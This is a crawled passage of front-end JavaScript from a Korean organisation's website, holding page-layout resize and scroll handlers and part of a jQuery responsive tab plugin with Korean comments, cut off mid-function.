	} else if(wsize.win.w<1000){
		$("#leftmenu").hide();
		$(".list-wrap").hide();
		previewTab02();
	}
	if(wsize.win.w>670 && wsize.win.w<2000  ){
		var Medicalimg = $(".medical-02 > div.l > div.img-r > img").height();
		$('.medical-02 .r').css({'padding-top': Medicalimg });
	}
	
	if( wsize.win.w>580 ){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 68 });
			}
		});
		$(".month-schedule p.month a").on("click focus",function(){
			$('.month-schedule > .schedule-wrap').each(function(){
				var scheduleHeight = $(this).find("ul").height();
				if($(this).hasClass("isOver")){
				   $('.month-schedule').css({'height': scheduleHeight + 68 });
				}
			});
		});
	}
	if(wsize.win.w<579){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 156 });
			}
		});
		$(".month-schedule p.month a").on("click focus",function(){
			
			$('.month-schedule > .schedule-wrap').each(function(){
				var scheduleHeight = $(this).find("ul").height();
				if($(this).hasClass("isOver")){
				   $('.month-schedule').css({'height': scheduleHeight + 156 });
				}
			});
		});
	}
	if(wsize.win.w<999){
		$('.leftmenu').find('.lm_l2').each(function(){
			var mdepth3 = $(this).find('.depth3 > li');
			if(mdepth3.length>0){
				$(this).find('.lm_a2').click(function(){
					$(this).parent('li').find('.depth3').slideDown();	
					$(this).parent('li').removeClass('over').addClass('over');
					$(this).parent('li').siblings('li').find('.depth3').fadeOut();
					$(this).parent('li').siblings('li').removeClass('over');
					return false;
				});
			}else{
				$(this).find('.lm_a2').click(function(){
					return true;	
				});
			}
		});
	}
	
}

function resetPageLayout(){
	resetTabSize();
	mainNavi._reset();
	resetImgZoom();
	resizeVisImg();
	if(_thisPage.resizeAction!=undefined && _thisPage.resizeAction.length>0){$(_thisPage.resizeAction).each(function(i,func){try{func();}catch(e){ alert(e);}});}
	try{ thisPageResizeAction(); }catch(e){}
	//서브메뉴 모바일 토글후 안보이는 문제 대응
	if(wsize.win.w>1025){
		$("#leftmenu").show();
		$(".list-wrap").show();
		previewTab01();
	} else if(wsize.win.w<1025){
		$("#leftmenu").hide();
		$(".list-wrap").hide();
		previewTab02();
	}
	if(wsize.win.w>670 && wsize.win.w<2000){
		var Medicalimg = $(".medical-02 > div.l > div.img-r > img").height();
		$('.medical-02 .r').css({'padding-top': Medicalimg });
	}

	if( wsize.win.w>580 ){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 68 });
			}
		});
	}
	if(wsize.win.w<579){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 136 });
			}
		});
	}
	
	
	
}
function resizePageLayoutHeight(){
}
function setScrollEndLayout(){
	var scrTop = $(window).scrollTop();	
	var chkH = $("#header-wrap").height();
	var cnaviTop = $("#contents-wrap").offset().top - $("#cont-navi-wrap").outerHeight();
	if(scrTop>=cnaviTop){
		if($("#cont-navi-wrap").parent().hasClass("cnavi-fix")!=true){
			$("#cont-navi-wrap").wrap("<div class='cnavi-fix'/>");
			$("#subNavi-wrap").css({'z-index':'400'})
			$("#cont-ctrl-btwr").css({'display':'none'})
		}

	}else{
		if($("#cont-navi-wrap").parent().hasClass("cnavi-fix")){
			$("#cont-navi-wrap").unwrap("");
			$("#subNavi-wrap").css({'z-index':'900'})
			$("#cont-ctrl-btwr").css({'display':'block'})
		}

	}

	if(_thisPage.scrollAction!=undefined && _thisPage.scrollAction.length>0){		$(_thisPage.scrollAction).each(function(i,func){			try{func();}catch(e){ alert(e);}		});	}
}
function setScrollAfertLayout(){
}
////////////////////////////////////////////////////
function setWindowRotation(){
	if(typeof(thisPageRotation)=="function" && thisPageRotation!=undefined){  thisPageRotation(); }
	else {
	}
}
if('onorientationchange' in window){	window.addEventListener('onorientationchange', setWindowRotation, false);}

$(document).ready(function(){
	try{initPageCssFiles();}catch(e){}
	try{initPageJavascript();}catch(e){}
	try{getWindowSize();}catch(e){ alert(e);}
	try{getPageSize();}catch(e){}
	try{setLowBrowser();}catch(e){	}
	try{initPageLayout();}catch(e){	}
	try{setMediaObjectFunc();}catch(e){	}
	//try{resetTabSize();}catch(e){}
	try{_thisLayout_style = getPageStyle(); }catch(e){}
	docLoading(function(){
	});
});
$(window).load(function(){
	try{initImgSizeInfo();}catch(e){	}

	setPageLayout();	
});
$(window).resize(function(e){
	var resizeTimeGap = 10;
	if(_isLowBr_) resizeTimeGap=100;
	clearTimeout(window.resizeEvt);
	window.resizeEvt = setTimeout(function()
	{
		getWindowSize();getPageSize();
		try{
		if(old_wsize.win== undefined ||  wsize.win.w!=old_wsize.win.w){
			resetPageLayout();
		}else{
			resizePageLayoutHeight();
		}
		}catch(e){
			resetPageLayout();
		}
		try{$(msgPopArr).each(function(k,pp){ pp._resize();});}catch(e){}
	}, resizeTimeGap);
});

$(window).scroll(function(){
	var scrTimeGap = 10;
	if(_isLowBr_) scrTimeGap=200;
	clearTimeout(window.scrollEvt);
	window.scrollEvt = setTimeout(function()
	{
		try{ setScrollEndLayout();}catch(e){}
		
	}, scrTimeGap);
	
	clearTimeout(window.scrollAfterEvt);
	window.scrollAfterEvt = setTimeout(function()
	{
		try{ setScrollAfertLayout();}catch(e){}
	}, 5000);

});


--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/cmmJs/jquery/jquery.tab.js
body_size: 26358
content:
;(function($) {
	
	
	$.fn.multiTab_fwidth=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this),$wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
		

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = $this.width();
			getPageCount();
			
			
			
			
			if($wrap.length<1){
				$ul.wrap("<div class='this-wrap'/>");
				$wrap = $(".this-wrap",$this);
			}
			$wrap.css({"position":"relative","top":0,"margin":"0 auto","overflow":"hidden","height":wrap_height});
			$wrap.width(wrap_width);

			$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wrap_height});
			$ul.width(wrap_width);

			

			//페이지 수다시 계산
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;

			var wrap_height =vpage *  o.height;
			$wrap.height(wrap_height);
			$ul.height(wrap_height);



			$ul.width(vpage * wrap_width);
			var li_w = Math.floor(wrap_width / vcount);
			

			if($this.attr("o_vpage")!=vpage || $this.attr("o_vcount")!=vcount || $this.attr("liw")!=li_w ){

			
	

				$li.each(function(){
					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;

					var totop = (this_pg-1) * o.height;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});

					//페이지별 첫번째 li 에는 배경 없애기
					if(i%vcount==1) {
						$(this).addClass("first");
					}else{
						$(this).removeClass("first");
					}

					if(this_pg==1) {
						$(this).addClass("first-row");
					}else{
						$(this).removeClass("first-row");
					}

					if(this_pg==vpage) {
						$(this).addClass("last-row");
					}else{
						$(this).removeClass("last-row");
					}
				});

				$this.attr("o_vpage",vpage);
				$this.attr("o_vcount",vcount);
				$this.attr("liw",li_w);
				
				var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() + 1)/vcount) : 1;
				goPage(initOver);

			}
		
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goPageFix(this_pg);

			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function getPages(){
				vpage = Math.ceil($li.length / vcount);
			}
			function getPageCount(){
				vcount = o.line_limit;
			}

			function goPage(n){

				//if(pg!=n){

				pg = n;
				return;
				
			}
			function goPageFix(n){

				//if(pg!=n){
				pg = n;
				return;
			

				
			}
			function goNext(){
				var goPg = pg+1;
				
				if(goPg>vpage) goPg = 1;
							
				goPage(goPg);

			}
			function goPrev(){
				var goPg = pg-1;
				if(goPg<1) goPg = vpage;
				
				goPage(goPg);

			}


		});

	}
	$.fn.multiTab_auto=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6,showCtrlBtns:false,btnNext:null,btnPrev:null,ctrlBtnWidth:30}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this),$wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
			
			if(o.showCtrlBtns){
				if(btnPrev.length<1){
					$this.append("<button class='btn-prev'><span>이전</span></button>");
					 btnPrev = $(".btn-prev",$this);
				}

				if(btnNext.length<1){
					$this.append("<button class='btn-next'><span>다음</span></button>");
					 btnNext = $(".btn-next",$this);
				}
			
				btnPrev.css({"position":"absolute","left":0,"top":0});
				btnNext.css({"position":"absolute","right":0,"top":0});
			}

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = $this.width();
			getPageCount();
			
			var wrap_height = o.height;
			
			if($wrap.length<1){
				$ul.wrap("<div class='this-wrap'/>");
				$wrap = $(".this-wrap",$this);
			}
			$wrap.css({"position":"relative","top":0,"margin":"0 auto","overflow":"hidden","height":wrap_height});
			$wrap.width(wrap_width);

			$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wrap_height});
			$ul.width(wrap_width);

			

			//페이지 수다시 계산
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;


			$ul.width(vpage * wrap_width);
			var li_w = Math.floor(wrap_width / vcount);
				

			if($this.attr("o_vpage")!=vpage || $this.attr("o_vcount")!=vcount || $this.attr("liw")!=li_w ){

				if (o.showCtrlBtns)
				{
					if(vpage==1){
						btnNext.hide();	btnPrev.hide();
					}else{
						btnNext.show();	btnPrev.show();
					}				
				}
	

				$li.each(function(){
					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					

					var totop = 0;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});

					//페이지별 첫번째 li 에는 배경 없애기
					if(i%vcount==1) {
						$(this).addClass("first");
					}else{
						$(this).removeClass("first");
					}
				});

				$this.attr("o_vpage",vpage);
				$this.attr("o_vcount",vcount);
				$this.attr("liw",li_w);
				
				var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() + 1)/vcount) : 1;
				goPage(initOver);

			}
		
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goPageFix(this_pg);

			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function getPages(){
				vpage = Math.ceil($li.length / vcount);
			}
			function getPageCount(){
				vcount = o.line_limit;
				if($li.length > vcount  && o.showCtrlBtns ) wrap_width = $this.width() - (o.ctrlBtnWidth * 2);
			}

			function goPage(n){

				//if(pg!=n){
				pg = n;
			
				var s = (n-1 )*vcount, e = s+vcount -1;
			
				$li.each(function(){
					var this_n = $(this).index() ;

					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					var toleft_off = toleft + wrap_width;


					//var toOffTop = wrap_height;
					var toOffTop = 0;
					if(this_n >=s && this_n <=e){
						//$(this).stop().css({"opacity":0}).animate({"opacity":1,"top":0,"left":toleft},300,function(){});
						$(this).stop().css({"opacity":0,"top":wrap_height,"width":li_w,"height":wrap_height}).animate({"opacity":1,"top":0},300,function(){});
					}else{
						//$(this).stop().animate({"opacity":0,"top":toOffTop,"left":toleft_off},300,function(){});
						$(this).stop().animate({"opacity":0,"top":wrap_height,"width":li_w,"height":wrap_height},300,function(){});
					}
				});
				
				//}


				
			}
			function goPageFix(n){

				//if(pg!=n){
				pg = n;
			
				var s = (n-1 )*vcount, e = s+vcount -1;
			
				$li.each(function(){
					var this_n = $(this).index() ;

					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					var toleft_off = toleft + wrap_width;


					//var toOffTop = wrap_height;
					var toOffTop = 0;
					if(this_n >=s && this_n <=e){
						//$(this).stop().css({"opacity":0}).animate({"opacity":1,"top":0,"left":toleft},300,function(){});
						$(this).stop().css({"opacity":1,"top":0,left:toleft,"width":li_w,"height":wrap_height});
					}else{
						//$(this).stop().animate({"opacity":0,"top":toOffTop,"left":toleft_off},300,function(){});
						$(this).stop().css({"opacity":0,"top":0,left:toleft,"width":0,"height":0});
					}
				});

				
				//}


				
			}
			function goNext(){
				var goPg = pg+1;
				
				if(goPg>vpage) goPg = 1;
							
				goPage(goPg);

			}
			function goPrev(){
				var goPg = pg-1;
				if(goPg<1) goPg = vpage;

				goPage(goPg);

			}


		});

	}

		$.fn.rspnsvTab_fauto=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6,wsize_data:[{"wsize":860,"list_mod":6},{"wsize":600,"list_mod":3},{"wsize":480,"list_mod":2},{"wsize":360,"list_mod":1}]}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this);
			
			if($(this).parent().hasClass("c-in-tab")){
			}else{
				$(this).wrap("<div class='c-in-tab'/>");
			}
			var $pthis = $this.parent();

			//var $pthis = $(this);
			//var $this = (o.intab!=undefined && o.intab!="")? $(o.intab,$pthis) : $(" > div:eq(0)",$pthis);
			var $wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);

			if($wrap.length<1){				$ul.wrap("<div class='this-wrap'/>");				$wrap = $(".this-wrap",$this);			}
			
			var org_vtype = $this.attr("vtype");
			
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
			
			var cfg = {line_limit:o.line_limit,li_h:o.height,"vtype":""};

			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = getWrapLimitWidth();

			//해상도에 따른 데이터 체크
			getWsizeData();

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			getPageCount();
			
			//라인수(페이지수)
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;
			
			//view 형태 결정
			setViewType();

			if(org_vtype!=cfg.vtype && cfg.vtype==""){ 
							$(".sel-tab-list",$pthis).remove();
			}



			var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() )/vcount) : 0;
			
			//각 요소별 위치 정리
			setItemPosition();



			goDataFix(initOver);

			
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goDataFix(n);


			});
			$a.unbind("click");
			$a.bind("click",function(){
				
				if($(this).hasClass("over") || $(this).parent().hasClass("over")){
					if(cfg.vtype=="single"){
						//alert("vall");
						
						viewOtherSelList($(this).parent().index());
					}
					return false;
				}
			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function setViewType(){

				if(cfg.line_limit==1 ) {
					cfg.vtype="single";//|| vpage > 2
					$this.addClass("stype-s");
				}
				else {
					cfg.vtype="";
					$this.removeClass("stype-s");
				}

				$this.attr("vtype",cfg.vtype);

			}
			function getWrapLimitWidth(){
				
				if(_isLowBr_ ){
					return $this.width();
					//return		$this._width();
				}else{
					return $this.width();
				}
			}
			function getWsizeData(){

				var chkLimitW = getWrapLimitWidth();
				
				if(o.wsize_data.length>0){
					for(var i=(o.wsize_data.length-1);i>=0;i--){
						var chk_w = o.wsize_data[i].wsize;
						if(chkLimitW <= chk_w) {
							cfg.line_limit = o.wsize_data[i].list_mod; 
							if(o.wsize_data[i].li_h!=undefined) cfg.li_h = o.wsize_data[i].li_h;
							break;
						}
					}
				}
			}
			
			function getPages(){				vpage = Math.ceil($li.length / vcount);			}
			function getPageCount(){				vcount = cfg.line_limit;							}
			function setItemPosition(){

				

				switch(cfg.vtype){
					case "single": 
						var wr_h = cfg.li_h * 1;
						var wr_w = wrap_width;

						//if($li.length>vcount) wr_w = wrap_width - 30;

						break;
					case "":
						var wr_h = cfg.li_h * vpage;

						var wr_w  = wrap_width;
						break;
				}

				$wrap.css({"position":"relative","top":0,"margin-left":"0","overflow":"hidden","height":wr_h,"width":wr_w});
				$wrap.width(wr_w);

				$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wr_h});
				$ul.width(wr_w);

				li_w = Math.floor(wr_w / vcount);
				li_h = cfg.li_h;

				$li.each(function(){
					var n = $(this).index() ;		
					var wNum = n % vcount;
					var hNum = Math.floor( n / vcount) + 1;

					var this_pg = hNum ;// Math.ceil( n/ vcount) ; 

					//페이지별 첫번째 li 에는 배경 없애기
					if(wNum==0) $(this).addClass("first");
					else $(this).removeClass("first");

					if(wNum==(vcount-1)) $(this).addClass("last");
					else  $(this).removeClass("last");

					if(this_pg==1) {
						$(this).addClass("first-row");
					}else{
						$(this).removeClass("first-row");
					}

					if(this_pg==vpage) {
						$(this).addClass("last-row");
					}else{
						$(this).removeClass("last-row");
					}

					var totop = (this_pg-1) * li_h;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});


				});

			}
			function resetDatas(){
					var org_vcount = vcount;
					var org_vpage = vpage;
					getPageCount();
					
					//페이지 수다시 계산
					getPages();
					
					//ITEM 크기, 위치 초기화
					setItemPosition();
					

					//this.goPage(this.pg);
					//var resetFlag = false;
					 var resetFlag = true;
					//if(org_vcount!=this.vcount || org_vpage != this.vpage){ }
					goData(ndt,{effect:false,reset:true});
			}
			function goDataFix(n) {				
				var wNum = n % vcount;
				var hNum = Math.floor(n/ vcount) + 1;

				goPage(hNum,{setDataNum:n});
				//$("#tabTest").html(hNum);
				
			}
			function goData  (n,opt) {

				var wNum = n % vcount;
				var hNum = Math.floor(n/ vcount) + 1;

				ndt = n;
				
				if(opt==undefined){		var opt = {effect:true};	}
				opt.setDataNum = n;
				goPage(hNum,opt); 

			}
			function goPage(goPg,opt) {

				
				if(goPg<1) goPg = 1;
				var orgPg = pg;
				
				if(opt==undefined){
					var opt = {effect:true,reset:true};
				}

				if(orgPg!=goPg || opt.reset ==true ){

					//var wrapW = $wrap.width(); var wrapH =  $ul.height();
					//var this_li_w = Math.floor(wrapW / vcount);
					//var li_h = wrapH;
					

					if(cfg.vtype=="single"){
						
						$li.each(function(){

							var n = $(this).index() ;		
							
							var wNum = n % vcount;
							var hNum = Math.floor( n / vcount) + 1;

							var toTop =0; var toLeft = 0; var zIndex = 1;
							toTop = li_h ;			toLeft = li_w * wNum;
							
							if(hNum==goPg){
								$(this).css({"width":li_w,"height":li_h,"top":0,"left":toLeft,"z-index":zIndex,"opacity":1});
							//	toTop = 0; zIndex = 10;
							}else{
								$(this).css({"width":0,"height":0,"top":0,"left":toLeft,"z-index":zIndex,"opacity":1});
							//	toTop = li_h; zIndex = 1;
							}

							
							//$(this).css({"width":li_w,"height":li_h,"top":toTop,"left":toLeft,"z-index":zIndex,"opacity":1});

							
						});
					}
				


					pg =  goPg;
					if(opt.setDataNum!=undefined) ndt = opt.setDataNum;
					else{
						ndt = (goPg -1 ) * vcount;
					}
				}

				viewOtherSelList =function(n){
					if($(".sel-tab-list",$pthis).length>0){
						$(".sel-tab-list",$pthis).remove();
						$("li.over a",$this).focus();
					}else{
						var newUL = $ul.clone();

						$("li",newUL).each(function(){
							$(this).attr("style","");
							//$(this).attr("class","");

							if($(this).index()==n){
								//$(this).remove();
							}
						});
					

						
						$pthis.append("<div class='sel-tab-list'><ul>"+newUL.html()+"</ul><button type='button' class='close'>닫기</button></div>");

						$(".sel-tab-list",$pthis).css({"margin-top":parseInt($this.css("marginBottom")) * -1});
						$(".sel-tab-list button.close",$pthis).click(function(){viewOtherSelList();});
					}

				}
				
					
			}


		});

	}

	$.fn.rspnsvTab_fwidth=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this),$wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
		

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = $this.width();
			getPageCount();
			
			
			
			
			if($wrap.length<1){
				$ul.wrap("<div class='this-wrap'/>");
				$wrap = $(".this-wrap",$this);
			}
			$wrap.css({"position":"relative","top":0,"margin":"0 auto","overflow":"hidden","height":wrap_height});
			$wrap.width(wrap_width);

			$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wrap_height});
			$ul.width(wrap_width);

			

			//페이지 수다시 계산
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;

			var wrap_height =vpage *  o.height;
			$wrap.height(wrap_height);
			$ul.height(wrap_height);



			$ul.width(vpage * wrap_width);
			var li_w = Math.floor(wrap_width / vcount);
			

			if($this.attr("o_vpage")!=vpage || $this.attr("o_vcount")!=vcount || $this.attr("liw")!=li_w ){

			
	

				$li.each(function(){
					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;

					var totop = (this_pg-1) * o.height;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});

					//페이지별 첫번째 li 에는 배경 없애기
					if(i%vcount==1) {
						$(this).addClass("first");
					}else{
						$(this).removeClass("first");
					}

					if(this_pg==1) {
						$(this).addClass("first-row");
					}else{
						$(this).removeClass("first-row");
					}

					if(this_pg==vpage) {
						$(this).addClass("last-row");
					}else{
						$(this).removeClass("last-row");
					}
				});

				$this.attr("o_vpage",vpage);
				$this.attr("o_vcount",vcount);
				$this.attr("liw",li_w);
				
				var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() + 1)/vcount) : 1;
				goPage(initOver);

			}
		
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goPageFix(this_pg);

			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function getPages(){
				vpage = Math.ceil($li.length / vcount);
			}
			function getPageCount(){
				//vcount = o.line_limit;

					if($this.width() > 640){
						vcount = o.line_limit;
					}else if($this.width() > 480){
						vcount = 3;
					}else{
						vcount = 2;
					}


			}

			function goPage(n){

				//if(pg!=n){

				pg = n;
				return;
				
			}
			function goPageFix(n){

				//if(pg!=n){
				pg = n;
				return;
			

				
			}
			function goNext(){
				var goPg = pg+1;

				if(goPg>vpage) goPg = 1;
							
				goPage(goPg);

			}
			function goPrev(){
				var goPg = pg-1;
				if(goPg<1) goPg = vpage;

				goPage(goPg);

			}


		});

	}
	$.fn.rspnsvTab_auto=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6,showCtrlBtns:false,btnNext:null,btnPrev:null,ctrlBtnWidth:30}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this),$wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
			
			if(o.showCtrlBtns){
				if(btnPrev.length<1){
					$this.append("<button class='btn-prev'><span>이전</span></button>");
					 btnPrev = $(".btn-prev",$this);
				}

				if(btnNext.length<1){
					$this.append("<button class='btn-next'><span>다음</span></button>");
					 btnNext = $(".btn-next",$this);
				}
			
				btnPrev.css({"position":"absolute","left":0,"top":0});
				btnNext.css({"position":"absolute","right":0,"top":0});
			}

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = $this.width();
			getPageCount();
			
			var wrap_height = o.height;
			
			if($wrap.length<1){
				$ul.wrap("<div class='this-wrap'/>");
				$wrap = $(".this-wrap",$this);
			}
			$wrap.css({"position":"relative","top":0,"margin":"0 auto","overflow":"hidden","height":wrap_height});
			$wrap.width(wrap_width);

			$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wrap_height});
			$ul.width(wrap_width);

			

			//페이지 수다시 계산
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;


			$ul.width(vpage * wrap_width);
			var li_w = Math.floor(wrap_width / vcount);
				

			if($this.attr("o_vpage")!=vpage || $this.attr("o_vcount")!=vcount || $this.attr("liw")!=li_w ){

				if (o.showCtrlBtns)
				{
					if(vpage==1){
						btnNext.hide();	btnPrev.hide();
					}else{
						btnNext.show();	btnPrev.show();
					}				
				}
	

				$li.each(function(){
					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					

					var totop = 0;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});

					//페이지별 첫번째 li 에는 배경 없애기
					if(i%vcount==1) {
						$(this).addClass("first");
					}else{
						$(this).removeClass("first");
					}
				});

				$this.attr("o_vpage",vpage);
				$this.attr("o_vcount",vcount);
				$this.attr("liw",li_w);
				
				var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() + 1)/vcount) : 1;
				goPage(initOver);

			}
		
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goPageFix(this_pg);

			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function getPages(){
				vpage = Math.ceil($li.length / vcount);
			}
			function getPageCount(){
			//	vcount = o.line_limit;

				if($this.width() > 640){
					vcount = o.line_limit;
				}else if($this.width() > 480){
					vcount = 3;
				}else{
					vcount = 2;
				}

				if($li.length > vcount  && o.showCtrlBtns ) wrap_width = $this.width() - (o.ctrlBtnWidth * 2);
			}

			function goPage(n){

				//if(pg!=n){
				pg = n;
			
				var s = (n-1 )*vcount, e = s+vcount -1;
			
				$li.each(function(){
					var this_n = $(this).index() ;

					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					var toleft_off = toleft + wrap_width;


					//var toOffTop = wrap_height;
					var toOffTop = 0;
					if(this_n >=s && this_n <=e){
						//$(this).stop().css({"opacity":0}).animate({"opacity":1,"top":0,"left":toleft},300,function(){});
						$(this).stop().css({"opacity":0,"top":wrap_height,"width":li_w,"height":wrap_height}).animate({"opacity":1,"top":0},300,function(){});
					}else{
						//$(this).stop().animate({"opacity":0,"top":toOffTop,"left":toleft_off},300,function(){});
						$(this).stop().animate({"opacity":0,"top":wrap_height,"width":li_w,"height":wrap_height},300,function(){});
					}
				});
				
				//}


				
			}
			function goPageFix(n){

				//if(pg!=n){
				pg = n;
			
				var s = (n-1 )*vcount, e = s+vcount -1;
			
				$li.each(function(){
					var this_n = $(this).index() ;

					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					var toleft_off = toleft + wrap_width;


					//var toOffTop = wrap_height;
					var toOffTop = 0;
					if(this_n >=s && this_n <=e){
						//$(this).stop().css({"opacity":0}).animate({"opacity":1,"top":0,"left":toleft},300,function(){});
						$(this).stop().css({"opacity":1,"top":0,left:toleft,"width":li_w,"height":wrap_height});
					}else{
						//$(this).stop().animate({"opacity":0,"top":toOffTop,"left":toleft_off},300,function(){});
						$(this).stop().css({"opacity":0,"top":0,left:toleft,"width":0,"height":0});
					}
				});

				
				//}


				
			}
			function goNext(){
				var goPg = pg+1;
				
				if(goPg==1) goPg = 2;
				if(goPg>vpage) goPg = 1;
				
				goPage(goPg);

			}
			function goPrev(){
				var goPg = pg-1;
